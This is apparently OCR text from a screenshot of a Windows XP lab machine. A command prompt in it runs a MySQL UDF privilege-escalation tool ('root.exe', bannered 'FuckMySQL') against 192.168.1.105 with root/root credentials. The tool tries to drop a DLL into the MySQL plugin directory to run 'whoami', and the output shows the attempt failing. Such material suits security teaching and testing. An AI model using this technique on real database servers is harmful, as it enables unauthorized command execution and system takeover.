 Win-XP操作机
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
Parallels
Shared...
回收站
tools
FireFox
eee.exe
hex.hta
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m udf
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: whoami
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Can't dump file or the '/plugin/' dir made UNsuccessfully!
DLL file created function failed or it has some anti virus.
C:\Documents and Settings\Administrator\桌面\tools>
CH
系统安全运维
开始
C:\Documents and...
20:36